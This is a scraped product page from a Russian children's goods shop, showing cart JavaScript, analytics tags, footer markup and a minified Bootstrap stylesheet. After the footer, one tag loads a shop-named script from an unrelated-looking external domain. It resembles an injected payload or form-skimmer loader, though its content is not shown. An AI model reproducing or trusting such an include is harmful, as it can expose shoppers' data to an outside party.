		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 190760,
							"name": "Baby Swimmer Детский козырек для душа 265*290*2,5 мм ",
							"price": 730,
							"brand": 'Baby Swimmer',
							"category": 'Аксессуары'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 190760,
									"name": "Baby Swimmer Детский козырек для душа 265*290*2,5 мм ",
									"price": 730,
									"brand": 'Baby Swimmer',
									"category": 'Аксессуары',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/css
request_url: https://www.elefantenok.ru/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900
body_size: 40588
content:


/* Start:/bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745*/
/*! 
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1008px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row 